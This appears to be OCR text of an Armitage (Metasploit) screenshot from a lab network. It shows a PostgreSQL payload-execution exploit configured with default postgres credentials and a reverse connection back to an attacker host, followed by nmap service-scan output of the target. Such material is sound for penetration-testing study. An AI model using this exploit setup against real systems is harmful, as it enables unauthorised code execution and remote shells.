 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.44.133
Attack 192.168.44.133
PostgreSQL for Linux Payload Execution
On some default Linux installations of PostgreSQL, the postgres service account may
write to the /tmp directory, and may source UDF Shared Libraries's from there as well,
allowing execution of arbitrary code. This module compiles a Linux shared object file.
Option Value
DATABASE template1
LHOST 192.168.44.134
LPORT 25389
PASSWORD + postgres
RHOST + 192.168.44.133
RPORT 5432
USERNAME + postgres
VERBOSE 0
Targets: 0 => Linux x86
Use a reverse connection
Show advanced options
Launch
Console X Scan X Scan X nmap X
msf > db_nmap --min-hostgroup 96 -sV -n -T4
[*] Nmap: Starting Nmap 7.25BETA2 ( https://
[*] Nmap: Nmap scan report for 192.168.44.13
[*] Nmap: Host is up (0.00050s latency).
[*] Nmap: Not shown: 82 closed ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 21/tcp open ftp vsftpd
[*] Nmap: 22/tcp open ssh OpenSSH
[*] Nmap: 23/tcp open telnet Linux
[*] Nmap: 25/tcp open smtp Postfix
[*] Nmap: 53/tcp open domain ISC BIN
[*] Nmap: 80/tcp open http Apache
[*] Nmap: 111/tcp open rpcbind 2 (RPC #100000)
[*] Nmap: 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)